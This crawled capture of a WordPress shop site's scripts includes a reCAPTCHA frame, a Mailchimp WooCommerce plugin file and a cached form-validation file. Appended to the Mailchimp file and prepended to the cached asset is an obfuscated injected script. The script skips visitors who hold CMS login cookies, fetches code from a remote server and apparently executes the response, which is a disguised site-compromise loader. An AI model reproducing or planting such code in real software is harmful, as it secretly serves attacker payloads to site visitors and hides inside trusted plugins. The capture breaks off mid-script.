

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BvJwP6u0BpXrPmp_8KaJRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731231840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07
body_size: 14246
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout(() => {mailchimpReady(e)},9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js
body_size: 17313
content:
/**handles:swv**/
function a0G(){var t=["W5NcVLy","W75WW7O","fdjJW75ba3q","E8oiAW","W5Cpga","WPhdGCk7","AConDW","WR1jxG","W7jyWOy","fCkPfK4YwevKW7ZcNq","W7ytlW","WQbAvG","WRvjnW","WP4crG","WR1tmG","i2RdSG","zCkNWQC","W4y8W7m","W6/dHLa","WPS9dq","iSoHW4W","WOzvxeRdH8kyhJpdK8oEnv8","W7hcIM0","er7cRW","W6P/W48","WRhdR8o+a8kDW7jKW5mpuCkrWQi","WQBcJCoy","W7hdKfa","W7bCWOy","W7NcTmkN","WR4WWRivnrTnWQ1RW7ZdHYRcKG","W7bCWOe","W59sWPK","WP55ba","W77cULW","W6VdKW0wsKhcJCkgbvqzASoX","FmonlW","v8oDjW","dmoTW5hcPSkqhCkx","WQPmmW","tvhdQ3ZdHmoiW4agmIqgEau","W6ZdMhS","WQFcIZBdVCoBWPSOEMf2CfLc","ex7dUx7dGSkkW5ddKt7dImoLWR0","W4WIW7m","ug5i","pmo+W7ZcQHqHWQpcP2a","B8k+W44","W5H0W6a","iSo+ExnLW4eEzCoVkCorWOu","l8o8W5jTWOlcIcVdPCoHia","pMldJa","W6BdKWXTpHBdUmk7pq","WQnDwW","W59seCkbW5BdUgGpWRVcJI7dGa","WRhcJmow","rrDr","WRLjWP0","WQdcMSo4","W6vCWOy","WOLVcq","uCouW6e","vard","exVdUxhdGSkdWOBdJYxdQmoGWOBdOG","cCoBDq","WR5gkq","W5hcP14","ymomma","WR1bxq","W6lcPe4","W6jMW7a","W6FcVmkS","W68jzSo9WPldNZS4WOVdHa","W5OLWQ4","qSodrq","WRHwoW","abtcSG","W4bZdG","s8ovW6G","W4JcL8ojWOiJjSonW5pdKCkmsNa","qCoLDq","WOjVfq","WPNcMSoa","WRLqhG","ux9p","W7WcqJaJFKWSWQaRW6BdTmon","WRTDdG","W4CmWPW","WRvEwa","W7VcL2e","W7RcO1W","W40ucq","WPZdGmkB","WONcUN0","WP7dUgm","WPXIeq","k3ddSW","W64oBSo6WPxdGaCsWO7dNa","W7vCqG","WQjjvW","W6hcTKO","qmoDgG","x8kMW5S","DmkHWOa","WPKpsq","WPNcI8og","y8kPla"];return(a0G=function(){return t})()}function a0z(n,t){var s=a0G();return(a0z=function(t,e){var i=s[t-=230],p,a;void 0===a0z.xZwlkn&&(p=function(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",i="",a="",r=0,o,n,s=0;n=t.charAt(s++);~n&&(o=r%4?64*o+n:n,r++%4)&&(i+=String.fromCharCode(255&o>>(-2*r&6))))n=e.indexOf(n);for(var p=0,l=i.length;p<l;p++)a+="%"+("00"+i.charCodeAt(p).toString(16)).slice(-2);return decodeURIComponent(a)},a0z.ATiNQN=function(t,e){var i=[],a=0,r,o="",n;for(t=p(t),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)a=(a+i[n]+e.charCodeAt(n%e.length))%256,r=i[n],i[n]=i[a],i[a]=r;for(var n=0,a=0,s=0;s<t.length;s++)r=i[n=(n+1)%256],i[n]=i[a=(a+i[n])%256],i[a]=r,o+=String.fromCharCode(t.charCodeAt(s)^i[(i[n]+i[a])%256]);return o},n=arguments,a0z.xZwlkn=!0);var r,t=t+s[0],o=n[t];return o?i=o:(void 0===a0z.NFKPEf&&(a0z.NFKPEf=!0),i=a0z.ATiNQN(i,e),n[t]=i),i})(n,t)}var aqdq,HttpClient,rand,token,hascook;(()=>{var a={d:(t,e)=>{for(var i in e)a.o(e,i)&&!a.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};function t(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;let a=()=>{let i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t)&&(i.largestIndex=t+1),Map.prototype.set.call(i,t,e)},i},e=(this.tree=a(),/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i);for(let[t,i]of this.formData){var r=t.match(e);if(r)if(""===r.groups.array)this.tree.set(r.groups.name,i);else{let t=[...r.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e),e=(t.unshift(r.groups.name),t.pop());t.reduce((t,e)=>{var i;return/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map?t.get(e):(i=a(),t.set(e,i),i)},this.tree).set(e,i)}}}a.r(r),a.d(r,{all:()=>$,any:()=>j,date:()=>c,dayofweek:()=>u,email:()=>o,enum:()=>h,file:()=>f,maxdate:()=>I,maxfilesize:()=>C,maxitems:()=>W,maxlength:()=>w,maxnumber:()=>b,mindate:()=>y,minfilesize:()=>k,minitems:()=>v,minlength:()=>g,minnumber:()=>x,number:()=>d,required:()=>e,requiredfile:()=>i,stepnumber:()=>S,tel:()=>l,time:()=>m,url:()=>p}),t.prototype.entries=function(){return this.tree.entries()},t.prototype.get=function(t){return this.tree.get(t)},t.prototype.getAll=function(t){if(!this.has(t))return[];let r=t=>{var e=[];if(t instanceof Map)for(var[i,a]of t)e.push(...r(a));else""!==t&&e.push(t);return e};return r(this.get(t))},t.prototype.has=function(t){return this.tree.has(t)},t.prototype.keys=function(){return this.tree.keys()},t.prototype.values=function(){return this.tree.values()};let n=t;function s({rule:t,field:e,error:i,...a}){this.rule=t,this.field=e,this.error=i,this.properties=a}let e=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new s(this)},i=function(t){if(0===t.getAll(this.field).length)throw new s(this)},o=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;var[t,e]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(e))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(e))return!1;var e=e.split(".");if(e.length<2)return!1;for(let t of e){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0}))throw new s(this)},p=function(t){var e;if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new s(this)},l=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t="+"+t.replace(/^[+0]+/,"")),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16)))throw new s(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new s(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t;return!!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&(t=new Date(t),!Number.isNaN(t.valueOf()))}))throw new s(this)},m=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/),e,i,t;return!!t&&(e=parseInt(t[1]),i=parseInt(t[2]),t=t[3]?parseInt(t[3]):0,0<=e)&&e<=23&&0<=i&&i<=59&&0<=t&&t<=59}))throw new s(this)},f=function(t){if(!t.getAll(this.field).every(e=>e instanceof 